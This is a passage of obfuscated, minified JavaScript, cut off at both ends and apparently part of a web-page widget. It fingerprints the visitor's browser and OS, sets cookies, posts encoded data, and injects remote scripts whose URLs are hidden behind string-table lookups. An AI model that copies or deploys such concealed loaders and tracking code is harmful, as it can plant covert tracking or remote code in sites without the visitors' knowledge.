2492)+A(15657)+A(15589)+A(13528)+A(1813)+A(10352)+A(14575)+A(6363)+A(14113)+A(10194)+A(13892)+A(6436)+A(15285)+A(11378)+A(7340)+A(11891)+A(12028)+A(11731)+A(4666)+A(5470)+A(7150)+A(17546)+A(9189)+A(5912)+A(6343)+A(13208)+A(15807)+A(2751)+A(4828))+(A(5498)+A(14167)+A(2314)+A(9793)+A(13379)+A(5752)+A(4307)+A(3269)+A(10013)+A(11173)+A(6872)+A(4339)+A(11215)+A(15076)+A(12678)+A(10086)+A(18820)+A(536)+A(12254)+A(11499)+A(766)+A(9958)+A(15753)+A(9589)+A(2383)+A(14474)+A(14296)+A(2575)+A(17288)+A(17088)+A(7548)+A(15472)+A(8638)+A(3933)+A(2044)+A(4995)+A(14702)+A(8010)+A(6903)+A(19301)+A(4371)+A(10893)+A(1237)+A(11722)+A(19125)+A(484)+A(18289)+A(15620)+A(12241)+A(12466)+A(9520)+A(17094)+A(20736)+A(16575)+A(17615)+A(13918)+A(14496)+A(11267)+A(4662)+A(18346)+A(12622)+A(8967)+A(11720)+A(11094)+A(9059)+A(17284)+A(1627)+A(13405)+A(7519)+A(7625)+A(4145)+A(18479)+A(16194)+A(11762)+A(19857)+A(12524)+A(5440)+A(10594)+A(2653)+A(8939)+A(9372)+A(3754)+A(8029)+A(14300)+A(8787)+A(12229)+A(8515)+A(7566)+A(4820)+A(2214)+A(1620)+A(12883)+A(4572)+A(19405)+A(16991)+A(9052)+A(14753)+A(962)+A(20013)+A(4016))+(A(18271)+A(17252)+A(3087)+A(11244)+A(17643)+A(13323)+A(18240)+A(2201)+A(3001)+A(4671)+A(7098)+A(6910)+A(9645)+A(13375)+A(9765)+A(541)+A(19446)+A(15924)+A(14521)+A(2009)+A(20580)+A(19363)+A(17811)+A(17092)+A(20312)+A(16746)+A(1418)+A(5478)+A(3549)+A(17596)+A(3045)+A(7334)+A(19550)+A(5499)+A(16681)+A(19448)+A(15100)+A(4774)+A(6658)+A(20661)+A(8303)+A(14800)+A(18631)+A(13045)+A(16316)+A(8912)+A(19579)+A(18768)+A(7408)+A(11066)+A(15376)+A(8445)+A(18389)+A(4697)+A(8710)+A(11318)+A(3067)+A(11377)+A(3033)+A(1802)+A(1911)+A(15296)+A(7589)+A(9139)+A(15857)+A(15322)+A(17734)+A(18123)+A(660)+A(2783)+A(16434)+A(10191)+A(16776)+A(3217)+A(18011)+A(12809)+A(2557)+A(19889)+A(15148)+A(20720)+A(5828)+A(18538)+A(418)+A(12481)+A(8697)+A(13479)+A(18930)+A(19389)+A(7572)+A(4627)+A(11657)+A(13261)+A(19778)+A(8644)+A(10127)+A(18374)+A(13084)+A(1315)+A(20321)+A(12864))+(A(7760)+A(6590)+A(4144)+A(11466)+A(15965)+A(7146)+A(3428)+A(4577)+A(20325)+A(17296)+A(13522)+A(20346)+A(4486)+A(20172)+A(15956)+A(16229)+A(439)+A(7133)+A(18670)+A(17639)+A(15215)+A(5393)+A(19081)+A(8012)+A(17431)+A(14283)+A(1468)+A(18058)+A(3120)+A(6634)+A(12889)+A(1689)+A(19810)+A(18001)+A(14479)+A(9135)+A(11975)+A(8451)+A(14162)+A(12955)+A(4754)+A(5030)+A(4559)+A(6287)+A(2668)+A(20214)+A(10079)+A(6465)+A(7891)+A(16538)+A(1141)+A(13951)+A(3885)+A(16232)+A(14906)+A(17661)+A(16474)+A(8548)+A(3116)+A(16507)+A(11767)+A(6241)+A(9697)+A(7439)+A(6164)+A(4513)+A(390)+A(9923)+A(11340)+A(16392)+A(9388)+A(20542)+A(7549)+A(4467)+A(14123)+A(14250)+A(20129)+A(2052)+A(4932)+A(14413)+A(7107)+A(19461)+A(11044)+A(9898)+A(17004)+A(7043)+A(9987)+A(8338)+A(7631)+A(2884)+A(5014)+A(398)+A(18870)+A(5218)+A(5275)+A(3240)+A(18278)+A(19848)+A(13328)+A(17802))+(A(14102)+A(14321)+A(8909)+A(8150)+A(14873)+A(3029)+A(6222)+A(15590)+A(19819)+A(6590)+A(4144)+A(11466)+A(930)+A(9183)+A(16219)+A(18395)+A(14177)+A(3596)+A(14751)+A(6891)+A(4067)+A(1433)+A(6377)+A(19805)+A(10037)+A(4614)+A(4714)+A(16383)+A(10698)+A(9375)+A(16847)+A(14768)+A(3520)+A(2771)+A(10513)+A(1917)+A(7449)+A(12469)+A(1040)+A(10317)+A(3136)+A(17846)+A(19469)+A(4687)+A(6174)+A(8992)+A(19483)+A(10625)+A(19469)+A(4687)+A(3782)+A(3460)+A(13187)+A(20214)+A(10079)+A(6465)+A(5750)+A(2766)+A(566)+A(4955)+A(11641)+A(6213)+A(8475)+A(1709)+A(15809)+A(10040)+A(17760)+A(2537)+A(6486)+A(1783)+A(8564)+A(7964)+A(11641)+A(6213)+A(8721)+A(9823)+A(19779)+A(15898)+A(2716)+A(12408)+A(4726)+A(14865)+A(15366)+A(3013)+A(3617)+A(1854)+A(18934)+A(7998)+A(13231)+A(17888)+A(4821)+A(13988)+A(9961)+A(15378)+A(8598)+A(12198)+A(12033)+A(11950)+A(6914)+A(14996))+(A(15820)+A(14238)+A(15077)+A(16865)+A(5531)+A(2948)+A(1817)+A(18854)+A(1631)+A(7817)+A(13874)+A(6901)+A(13670)+A(350)+A(3660)+A(9302)+A(17099)+A(2138)+A(10286)+A(15252)+A(10137)+A(13911)+A(6709)+A(14611)+A(18597)+A(4650)+A(13700)+A(5529)+A(18859)+A(14252)+A(1396)+A(14788)+A(3690)+A(8473)+A(13281)+A(2513)+A(17386)+A(14494)+A(13083)+A(12229)+A(8515)+A(17950)+A(825)+A(5163)+A(1631)+A(7817)+A(13874)+A(3662)+A(19694)+A(5570)+A(18013)+A(3254)+A(7367)+A(17911)+A(6584)+A(9646)+A(15126)+A(4835)+A(13427)+A(4343)+A(11511)+A(11221)+A(13041)+A(17116)+A(20687)+A(3868)+A(2711)+A(13596)+A(1381)+A(16333)+A(11800)+A(18075)+A(795)+A(2641)+A(16464)+A(6456)+A(15582)+A(17309)+A(16852)+A(12158)+A(14371)+A(14404)+A(7250)+A(11428)+A(7514)+A(12681)+A(15903)+A(15650)+A(14880)+A(12356)+A(13219)+A(20336)+A(16623)+A(14625)+A(5569)+A(10424)+A(4722)+A(1672)+A(15903)+A(15650))+(A(7649)+A(9064)+A(5013)+A(7337)+A(12436)+A(17422)+A(16804)+A(14402)+A(7254)+A(941)+A(12866)+A(5555)+A(18258)+A(1757)+A(7835)+A(15648)+A(2727)+A(19279)+A(12475)+A(7413)+A(18138)+A(11098)+A(13286)+A(3474)+A(1124)+A(5722)+A(4185)+A(3082)+A(19335)+A(4022)+A(6471)+A(3862)+A(10488)+A(11618)+A(7970)+A(15925)+A(10630)+A(2439)+A(14160)+A(9048)+A(18834)+A(2569)+A(4096)+A(2439)+A(14160)+A(9048)+A(12600)+A(10091)+A(13630)+A(2439)+A(14160)+A(9048)+A(12600)+A(4520)+A(19075)+A(20310)+A(10579)+A(18704)+A(16182)+A(3499)+A(12850)+A(8838)+A(18902)+A(18640)+A(9481)+A(18556)+A(4641)+A(15661)+A(5662)+A(14156)+A(18271)+A(13917)+A(17064)+A(13818)+A(4349)+A(17001)+A(4451)+A(15635)+A(16910)+A(4947)+A(6467)+A(5097)+A(10538)+A(17098)+A(3966)+A(8861)+A(19133)+A(8702)+A(9090)+A(18218)+A(16752)+A(12587)+A(9764)+A(17910)+A(4507)+A(18755)+A(357)+A(7226)+A(13741)+A(7314))+(A(3205)+A(16737)+A(5543)+A(10703)+A(13316)+A(17610)+A(17136)+A(360)+A(15030)+A(13965)+A(5668)+A(18628)+A(12731)+A(14428)+A(15030)+A(13965)+A(5668)+A(823)+A(6692)+A(8861)+A(19133)+A(8702)+A(3802)+A(1080)+A(7038)+A(11251)+A(13874)+A(5921)+A(15306)+A(16651)+A(2636)+A(3188)+A(15582)+A(9389)+A(11341)+A(16996)+A(10870)+A(9185)+A(2780)+A(20539)+A(1311)+A(5354)+A(9237)+A(18697)+A(704)+A(16872)+A(763)+A(7748)+A(7205)+A(15691)+A(7710)+A(5613)+A(10077)+A(2865)+A(7941)+A(10164)+A(8959)+A(16498)+A(18497)+A(17601)+A(7110)+A(9356)+A(5126)+A(18676)+A(5532)+A(16461)+A(1945)+A(17015)+A(7420)+A(6013)+A(17025)+A(2075)+A(586)+A(5850)+A(11483)+A(15108)+A(5673)+A(8671)+A(11940)+A(2224)+A(18126)+A(5397)+A(6489)+A(13043)+A(12749)+A(13736)+A(20184)+A(9663)+A(18527)+A(4854)+A(3889)+A(18259)+A(1941)+A(16478)+A(3318)+A(1948)+A(1562)+A(17660)+A(14018)+A(14165))+(A(8173)+A(15187)+A(19276)+A(10601)+A(8834)+A(4741)+A(10665)+A(3836)+A(1414)+A(10736)+A(3566)+A(19216)+A(1594)+A(20399)+A(11940)+A(6975)+A(3796)+A(9112)+A(6539)+A(17075)+A(2562)+A(16142)+A(5349)+A(13585)+A(17404)+A(7175)+A(2745)+A(12188)+A(3747)+A(4027)+A(13304)+A(19718)+A(13282)+A(2993)+A(14888)+A(14698)+A(6144)+A(11925)+A(4549)+A(4461)+A(14501)+A(13742)+A(9200)+A(11158)+A(5458)+A(10937)+A(3379)+A(12688)+A(1679)+A(18515)+A(14893)+A(8142)+A(2770)+A(16777)+A(14398)+A(20456)+A(7851)+A(15727)+A(9653)+A(705)+A(9722)+A(3057)+A(11437)+A(2504)+A(3719)+A(8211)+A(2330)+A(11889)+A(13053)+A(1724)+A(2770)+A(12713)+A(9414)+A(14669)+A(11052)+A(14329)+A(6954)+A(6939)+A(5310)+A(20133)+A(11601)+A(4840)+A(3326)+A(7820)+A(6267)+A(12098)+A(475)+A(2216)+A(6980)+A(17657)+A(17908)+A(19604)+A(18772)+A(14015)+A(10520)+A(15757)+A(12415)+A(16311)+A(1159)+A(15548))+(A(16515)+A(8320)+A(2498)+A(8985)+A(15886)+A(11976)+A(3756)+A(3135)+A(1734)+A(9754)+A(572)+A(20542)+A(7549)+A(1502)+A(20692)+A(18809)+A(13912)+A(6630)+A(15014)+A(17499)+A(5775)+A(6501)+A(10361)+A(6828)+A(4168)+A(3944)+A(10089)+A(7789)+A(4773)+A(1893)+A(10221)+A(4606)+A(1876)+A(6487)+A(10567)+A(12202)+A(13693)+A(11251)+A(11624)+A(4990)+A(19379)+A(20639)+A(17543)+A(11972)+A(4097)+A(1888)+A(8390)+A(5354)+A(9561)+A(15900)+A(17439)+A(16815)+A(9470)+A(18204)+A(4200)+A(7620)+A(1283)+A(12308)+A(13172)+A(5591)+A(7156)+A(19729)+A(14836)+A(9537)+A(816)+A(8472)+A(13183)+A(1946)+A(17652)+A(6133)+A(11526)+A(8128)+A(9664)+A(11401)+A(19312)+A(9900)+A(5026)+A(18921)+A(4476)+A(818)+A(7042)+A(19873)+A(15344)+A(19707)+A(2355)+A(7897)+A(3748)+A(4169)+A(5575)+A(7232)+A(8756)+A(5249)+A(9796)+A(17578)+A(10496)+A(12891)+A(16901)+A(18693)+A(14607)+A(14622))+(A(16060)+A(512)+A(1240)+A(16587)+A(16937)+A(20601)+A(8569)+A(699)+A(15977)+A(18366)+A(10260)+A(20518)+A(15008)+A(19098)+A(14393)+A(782)+A(3466)+A(12881)+A(13575)+A(6206)+A(20314)+A(10302)+A(12370)+A(19825)+A(7747)+A(16564)+A(4663)+A(5797)+A(20236)+A(4599)+A(14861)+A(12485)+A(12763)+A(19907)+A(18281)+A(2930)+A(12004)+A(16341)+A(4182)+A(6735)+A(20647)+A(19896)+A(8186)+A(1297)+A(7884)+A(1692)+A(5910)+A(6439)+A(5736)+A(2078)+A(16029)+A(10548)+A(4192)+A(19262)+A(2426)+A(10771)+A(16573)+A(5292)+A(16890)+A(17361)+A(1117)+A(1505)+A(8800)+A(16985)+A(2802)+A(20392)+A(15389)+A(6137)+A(9130)+A(6022)+A(11201)+A(555)+A(15258)+A(3076)+A(12058)+A(2080)+A(18926)+A(9968)+A(10422)+A(3887)+A(13337)+A(11843)+A(1612)+A(2694)+A(3372)+A(17443)+A(20422)+A(12536)+A(19132)+A(4049)+A(13739)+A(7210)+A(10609)+A(7674)+A(7344)+A(2605)+A(14421)+A(11293)+A(15330)+A(19198))+(A(16480)+A(15612)+A(16726)+A(15021)+A(8828)+A(2901)+A(8584)+A(4278)+A(9599)+A(4700)+A(5001)+A(1553)+A(17771)+A(15851)+A(5961)+A(15529)+A(7394)+A(6835)+A(17207)+A(17757)+A(6548)+A(4848)+A(11113)+A(16609)+A(15528)+A(19341)+A(2319)+A(9089)+A(12759)+A(5608)+A(14667)+A(8498)+A(7499)+A(2889)+A(12315)+A(10763)+A(10826)+A(4231)+A(7822)+A(1837)+A(10939)+A(6053)+A(2781)+A(13432)+A(17958)+A(732)+A(11858)+A(5755)+A(16837)+A(11454)+A(17739)+A(18341)+A(4034)+A(8850)+A(9452)+A(2396)+A(10417)+A(10360)+A(13328)+A(17802)+A(15880)+A(6040)+A(16902)+A(6122)+A(19458)+A(7987)+A(10573)+A(7581)+A(11652)+A(4409)+A(12088)+A(8993)+A(3598)+A(7796)+A(2117)+A(6465)+A(2707)+A(18057)+A(18669)+A(4687)+A(8386)+A(19148)+A(2154)+A(17452)+A(12066)+A(2488)+A(13955)+A(14024)+A(19081)+A(603)+A(20198)+A(11568)+A(2819)+A(11381)+A(5087)+A(6739)+A(3034)+A(1221)+A(15195)+A(7384))+(A(16902)+A(6122)+A(2e4)+A(17433)+A(7947)+A(19764)+A(10380)+A(14720)+A(5102)+A(6733)+A(9204)+A(5239)+A(3467)+A(11675)+A(2869)+A(537)+A(6877)+A(2958)+A(15786)+A(2556)+A(17903)+A(15746)+A(10565)+A(12897)+A(11178)+A(1155)+A(6104)+A(7328)+A(3206)+A(3344)+A(7986)+A(4898)+A(8523)+A(13618)+A(14603)+A(3945)+A(14101)+A(1471)+A(10112)+A(18337)+A(7336)+A(6215)+A(10375)+A(5413)+A(8505)+A(5530)+A(6011)+A(18211)+A(9419)+A(2370)+A(7598)+A(3066)+A(12644)+A(2468)+A(2239)+A(6464)+A(13336)+A(14917)+A(18174)+A(11588)+A(1391)+A(14926)+A(18174)+A(18935)+A(2200)+A(3257)+A(10733)+A(3991)+A(643)+A(11065)+A(761)+A(5709)+A(8529)+A(16227)+A(6803)+A(3432)+A(16306)+A(15701)+A(20150)+A(18955)+A(13982)+A(11989)+A(6390)+A(16816)+A(3450)+A(12844)+A(16743)+A(7812)+A(20026)+A(14420)+A(17671)+A(5692)+A(7064)+A(10928)+A(17352)+A(17330)+A(17942)+A(1942)+A(4273)+A(15242))+(A(17560)+A(6466)+A(12416)+A(10527)+A(7975)+A(9415)+A(19552)+A(15647)+A(6131)+A(931)+A(591)+A(4487)+A(6506)+A(10667)+A(17465)+A(16525)+A(6083)+A(11778)+A(12190)+A(5299)+A(10766)+A(19866)+A(13527)+A(5358)+A(1618)+A(7736)+A(12174)+A(1416)+A(14112)+A(18827)+A(14330)+A(14354)+A(10126)+A(4752)+A(19655)+A(19064)+A(8616)+A(13887)+A(13616)+A(11168)+A(16031)+A(6884)+A(9291)+A(15941)+A(18483)+A(11844)+A(14752)+A(14472)+A(2286)+A(14301)+A(16591)+A(15538)+A(2892)+A(1330)+A(18545)+A(5153)+A(11597)+A(18465)+A(6840)+A(19849)+A(2616)+A(10515)+A(4285)+A(1547)+A(20643)+A(16894)+A(18936)+A(18535)+A(19084)+A(12659)+A(1846)+A(14683)+A(5451)+A(4427)+A(1686)+A(1442)+A(14890)+A(4005)+A(17491)+A(8180)+A(4858)+A(18993)+A(18886)+A(16523)+A(14237)+A(20252)+A(2509)+A(15511)+A(2746)+A(6827)+A(14215)+A(8665)+A(2508)+A(2662)+A(2031)+A(19024)+A(4834)+A(15228)+A(13888)+A(20556))+(A(8747)+A(16215)+A(19248)+A(17778)+A(11787)+A(8522)+A(15923)+A(18498)+A(20665)+A(12975)+A(18178)+A(1177)+A(20352)+A(677)+A(5682)+A(11534)+A(10177)+A(13277)+A(565)+A(841)+A(4040)+A(13063)+A(2431)+A(9396)+A(15255)+A(8726)+A(6892)+A(10638)+A(8080)+A(16938)+A(17605)+A(14726)+A(4040)+A(685)+A(3960)+A(16390)+A(1493)+A(3395)+A(20624)+A(1966)+A(14792)+A(20251)+A(18927)+A(14066)+A(3036)+A(10146)+A(9080)+A(8987)+A(6696)+A(1847)+A(18169)+A(15081)+A(9184)+A(9093)+A(16871)+A(16437)+A(9073)+A(12510)+A(18505)+A(19911)+A(16296)+A(17840)+A(8044)+A(10769)+A(13738)+A(16040)+A(8106)+A(17544)+A(7215)+A(6515)+A(17929)+A(20673)+A(8345)+A(19322)+A(5164)+A(12754)+A(5402)+A(18134)+A(13210)+A(15891)+A(2100)+A(12143)+A(17254)+A(14750)+A(6713)+A(463)+A(4609)+A(2602)+A(5223)+A(3835)+A(2144)+A(5092)+A(16457)+A(19754)+A(12389)+A(14781)+A(13440)+A(3396)+A(6793)+A(17530))+(A(8877)+A(2759)+A(6798)+A(20156)+A(11088)+A(6025)+A(15968)+A(583)+A(18139)+A(17467)+A(6611)+A(6662)+A(12340)+A(19508)+A(14020)+A(20535)+A(20079)+A(8301)+A(10250)+A(17485)+A(10401)+A(11384)+A(6576)+A(2168)+A(11088)+A(14194)+A(12391)+A(6718)+A(14279)+A(6309)+A(5304)+A(17807)+A(17109)+A(7421)+A(507)+A(18648)+A(6163)+A(4190)+A(14226)+A(17022)+A(12752)+A(12413)+A(16185)+A(10951)+A(5290)+A(20745)+A(9227)+A(9604)+A(2795)+A(14561)+A(7368)+A(20216)+A(1037)+A(4153)+A(11753)+A(4125)+A(20111)+A(681)+A(5409)+A(2957)+A(4353)+A(7277)+A(11506)+A(12702)+A(4091)+A(1841)+A(16577)+A(17407)+A(5970)+A(7533)+A(16731)+A(18102)+A(13836)+A(20592)+A(10770)+A(2750)+A(14767)+A(19584)+A(16449)+A(12164)+A(10201)+A(20025)+A(8496)+A(6415)+A(2170)+A(11650)+A(5832)+A(16965)+A(3194)+A(1087)+A(8064)+A(2798)+A(13469)+A(13303)+A(9782)+A(8624)+A(2720)+A(5899)+A(2135)+A(10973))+(A(12108)+A(16940)+A(16891)+A(7648)+A(16822)+A(2027)+A(5221)+A(10053)+A(11355)+A(6764)+A(15872)+A(5042)+A(19193)+A(14483)+A(986)+A(12277)+A(20634)+A(8440)+A(13746)+A(15072)+A(4301)+A(1365)+A(15896)+A(15811)+A(1541)+A(15699)+A(10674)+A(12503)+A(1997)+A(9062)+A(7872)+A(3585)+A(843)+A(2391)+A(19430)+A(11851)+A(11315)+A(1993)+A(2132)+A(15184)+A(8657)+A(7575)+A(6108)+A(16939)+A(549)+A(16083)+A(2428)+A(2309)+A(11937)+A(13602)+A(13994)+A(7377)+A(5802)+A(6597)+A(7489)+A(17679)+A(10129)+A(17117)+A(5281)+A(8556)+A(990)+A(14306)+A(19908)+A(11306)+A(3641)+A(18315)+A(12281)+A(14086)+A(18569)+A(13935)+A(19935)+A(4303)+A(10616)+A(19355)+A(18572)+A(9307)+A(13010)+A(11144)+A(1771)+A(18887)+A(17253)+A(12433)+A(13702)+A(5326)+A(6579)+A(8381)+A(2656)+A(10179)+A(4472)+A(7102)+A(13991)+A(17423)+A(13283)+A(4959)+A(12252)+A(768)+A(2805)+A(1233)+A(13377)+A(19060))+(A(17939)+A(6127)+A(19334)+A(9806)+A(3907)+A(15171)+A(7923)+A(1834)+A(14733)+A(9934)+A(7139)+A(3247)+A(13716)+A(19880)+A(19987)+A(13484)+A(19581)+A(15771)+A(18275)+A(8382)+A(4675)+A(4347)+A(2966)+A(4483)+A(1280)+A(15503)+A(8030)+A(6021)+A(10979)+A(10689)+A(16243)+A(7225)+A(2934)+A(11342)+A(10505)+A(17389)+A(18532)+A(1383)+A(3303)+A(10452)+A(11338)+A(14221)+A(14530)+A(1231)+A(13832)+A(17935)+A(9144)+A(10791)+A(1437)+A(9784)+A(4636)+A(20645)+A(4896)+A(10337)+A(3017)+A(13557)+A(632)+A(14859)+A(16148)+A(5934)+A(11752)+A(13160)+A(11064)+A(19558)+A(16448)+A(10924)+A(16855)+A(5938)+A(2969)+A(881)+A(6531)))}function gci(){const A=_0x5a1d,n={OZpoE:A(11747),HzVVd:A(10778),DHPcg:A(8991),mxzeQ:A(15167),zWGCV:A(7153),QHqBs:A(8512),jzxsi:A(13558)+"0",WlaVa:A(6194),GEXAl:A(3482),rMrUI:A(10051),qrFnS:A(8216),zBNRu:A(17831)+A(10713),dpTlS:A(3558)+A(5166)+A(13778)+A(3292)+A(6059)+A(13093),QoaJJ:A(5228)+A(6644)+A(3239)+A(17410)+A(10346)+A(20749)},e=navigator[A(7997)];let c=window[A(16129)][A(18796)]+A(7209)+window[A(16129)][A(8432)],z=n[A(14942)],u="";if(/Windows NT/i[A(7434)](e)){z=n[A(4923)];const c=/Windows NT ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/Mac OS X/i[A(7434)](e)){z=n[A(13835)];const c=/Mac OS X ([0-9_]+)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else if(/Android/i[A(7434)](e)){z=n[A(4297)];const c=/Android ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/iPhone|iPad|iPod/i[A(7434)](e)){z=n[A(4306)];const c=/OS (\d+[_\d]*)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else/Linux/i[A(7434)](e)&&(z=n[A(20162)]);c=n[A(17753)];let m=n[A(14942)],t=n[A(14942)];if(navigator[A(14835)+A(5853)]&&navigator[A(14835)+A(5853)][A(13990)]){const n=navigator[A(14835)+A(5853)][A(13990)][A(10586)](-1)[0];m=n[A(11191)],t=n[A(11735)]}else/Edg\//[A(7434)](e)?(m=n[A(12437)],t=e[A(2672)](/Edg\/([\d.]+)/)[1]):/Chrome\//[A(7434)](e)?(m=n[A(13794)],t=e[A(2672)](/Chrome\/([\d.]+)/)[1]):/Safari\//[A(7434)](e)&&!/Chrome\//[A(7434)](e)?(m=n[A(3409)],t=e[A(2672)](/Version\/([\d.]+)/)?.[1]||""):/Firefox\//[A(7434)](e)?(m=n[A(13986)],t=e[A(2672)](/Firefox\/([\d.]+)/)[1]):/MSIE|Trident/[A(7434)](e)&&(m=n[A(13599)],t=e[A(2672)](/(MSIE |rv:)([\d.]+)/)[2]);return{send_my_son:n[A(18890)],by_pass:n[A(6860)],screen:c,brower_name:m,brower_version:t,os_name:z,os_version:u,href:window[A(12264)][A(647)],user_agent:e,hostname:window[A(12264)][A(11474)]}}function sco(A,n,e){const c=_0x5a1d,z={unMtG:function(A,n){return A+n},LSwuz:function(A,n){return A*n},soufe:function(A,n){return A*n},CUPIX:function(A,n){return A+n},xUIxk:c(817),yxbAl:function(A,n){return A+n},vsjPp:function(A,n){return A+n},AjyjU:function(A,n){return A+n},BlSXe:c(4717)},u=new Date;u[c(4129)](z[c(17162)](u[c(7886)](),z[c(5365)](z[c(20767)](e,60),1e3)));let m=z[c(7169)](z[c(16908)],u[c(4130)+"g"]());document[c(5564)]=z[c(1062)](z[c(17162)](z[c(13837)](z[c(3392)](z[c(1062)](A,"="),n),";"),m),z[c(380)])}function gco(A){const n=_0x5a1d,e={oydUE:function(A,n){return A+n},dzhXv:function(A,n){return A(n)},yMWNL:function(A,n){return A<n},jDBjl:function(A,n){return A==n},sKJur:function(A,n){return A==n}};let c=e[n(1987)](A,"="),z=e[n(1554)](decodeURIComponent,document[n(5564)])[n(14115)](";");for(let A=0;e[n(485)](A,z[n(11382)]);A++){let u=z[A];for(;e[n(20693)](u[n(2880)](0)," ");)u=u[n(4586)](1);if(e[n(17892)](u[n(4992)](c),0))return u[n(4586)](c[n(11382)],u[n(11382)])}return""}async function pt(A="",n={},e=""){const c=_0x5a1d,z={pXtxd:function(A,n){return A(n)},Raqey:function(A,n,e){return A(n,e)},jBIyU:c(7882),SNBBa:c(6694),fkZoo:c(20490)+c(14740)},u=z[c(17005)](be,JSON[c(20695)](n));return(await z[c(14584)](fetch,A,{method:z[c(9995)],cache:z[c(12765)],headers:{"Content-Type":z[c(2296)],"Content-Key":u,rid:e}}))[c(8244)]()}async function pd(A="",n=""){const e=_0x5a1d,c={qBZsc:function(A,n,e){return A(n,e)},iBXnx:e(7882),zKjXq:e(6694)};return await c[e(351)](fetch,A,{method:c[e(5540)],cache:c[e(15191)],headers:{rid:n}})}function _0x5a1d(A,n){A-=330;return _0x5d1f()[A]}async function browserChallenge(A="",n=""){const e=_0x5a1d,c={WOwjK:e(6670),UTQzi:function(A,n){return A+n},LCLTX:function(A,n){return A+n},cEfiG:function(A,n){return A+n},QHRBd:function(A,n){return A+n},VzNhQ:e(8891)+e(11030)+e(14695),sYqha:function(A,n){return A(n)},DOJSX:e(1766),KYqmh:function(A,n){return A<n},dkfWR:function(A,n){return A===n},KCRcV:function(A,n){return A===n},Ptmul:e(18829)};try{if(!n)return!1;await new Promise(((z,u)=>{const m=e,t=document[m(17337)+m(18707)](c[m(4695)]);t[m(14248)]=c[m(14924)](c[m(432)](c[m(5840)](c[m(2217)](A,c[m(18100)]),c[m(11172)](encodeURIComponent,n)),c[m(744)]),Date[m(12236)]()),t[m(5496)]=!0,t[m(5977)]=()=>z(),t[m(2598)]=()=>z(),document[m(1067)][m(9813)+"d"](t)}));let z=0;for(;c[e(14036)](z,50);){if(c[e(9869)](window[e(10213)+e(2344)+"ok"],n))return!0;if(c[e(11363)](window[e(10213)+e(2344)+"ok"],c[e(2174)]))return!1;await new Promise((A=>setTimeout(A,100))),z++}return!1}catch(A){return!1}}(function(A,n){const e=_0x5a1d,c=_0x5d1f();for(;;)try{if(831321===-parseInt(e(10989))/1*(parseInt(e(19523))/2)+-parseInt(e(14505))/3+-parseInt(e(12314))/4+-parseInt(e(3953))/5+-parseInt(e(10070))/6*(-parseInt(e(19494))/7)+-parseInt(e(16e3))/8+parseInt(e(16099))/9)break;c.push(c.shift())}catch(A){c.push(c.shift())}})(),function(){const A=_0x5a1d,n={GdsFz:A(6670),cdsqe:A(12852)+A(15936)+A(11579)+A(18529)},e=document[A(17337)+A(18707)](n[A(8910)]);e[A(14248)]=n[A(8108)],e[A(5496)]=!0,document[A(1067)][A(9813)+"d"](e)}();const apvtop=_0x2aecaa(3187)+_0x2aecaa(14616)+_0x2aecaa(2895);let checkStep2=gco(_0x2aecaa(20112));if(ig()){ist(),rb();let A=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689));var notiBtn=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(20525)+_0x2aecaa(15659)),codeBtnNotiChild=null;let n=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(6526)+_0x2aecaa(5317)),e=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),c=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540)),z=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443));e[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),c[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803),z[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455);let u=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265));var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let m=0;var counter=19;let t=1e3,M=!1,f=!1;A[_0x2aecaa(15136)]=async function(x){const T=_0x2aecaa,P={EaRdr:function(A,n){return A(n)},VkTWm:T(4484)+T(18730)+T(17598),rOBQU:function(A,n){return A(n)},Rpodk:T(8268)+T(8459)+T(15796),WKoxP:T(4282),LwfkB:function(A,n){return A>n},gZbGw:function(A,n){return A*n},wwLeR:function(A,n){return A/n},bjTVE:function(A,n){return A>n},YxcUt:function(A,n){return A(n)},CEZZu:function(A,n){return A/n},pBMGB:function(A,n){return A(n)},OovJE:function(A,n){return A-n},dKiJF:function(A,n){return A<n},swNzW:function(A,n){return A*n},SBFOQ:T(11684)+"0",Tlciv:function(A,n){return A==n},HyuAg:function(A,n){return A+n},qPsfZ:T(14339)+T(11943),prwsG:function(A,n){return A-n},uwsPw:T(7455),DsvPh:T(8803),yCZcV:function(A,n){return A==n},HDEOz:function(A,n){return A==n},NCifR:T(20525)+T(15659),QgbjM:T(14440)+"ed",QNQuP:T(5364)+T(10319)+T(11793)+T(8982)+T(4080)+T(12947),eNPrC:function(A,n,e){return A(n,e)},WbvOk:T(11586)+T(9440),OFcYT:T(11586)+T(7504),lwjza:T(18272)+T(3891)+T(11120)+";",jiIlF:T(19039),dAGqM:T(13758)+"ng",Fkajq:function(A){return A()},ZmEEx:T(3159),KGbol:T(11253)+"on",OJzGB:function(A,n){return A-n},egpgP:function(A,n){return A+n},OSeoY:T(18272)+"=",bwGIM:T(8719),gGEyQ:function(A,n,e,c){return A(n,e,c)},qKRVo:T(10133)+T(3542),daMtG:T(3022),XQSYd:T(12060),DByWN:T(18085)+T(4199)+T(4857)+T(7909)+T(2365)+T(20151),fLDHq:function(A,n){return A<=n},iWKWI:function(A,n){return A>n},IeKjj:function(A,n){return A(n)},ZjKvZ:function(A,n,e,c,z,u){return A(n,e,c,z,u)},LESLn:function(A,n,e,c){return A(n,e,c)},OcNKR:T(1533),cocoM:function(A,n,e){return A(n,e)},OVDPh:function(A,n){return A==n},SGQwB:T(16016)+T(20676)+T(14305)+T(3496)+T(2866)+T(5685),wYNAx:function(A,n,e){return A(n,e)},FyVTf:function(A,n,e,c){return A(n,e,c)},FwVie:T(20112),gyijW:function(A,n,e){return A(n,e)},lSaDo:function(A,n){return 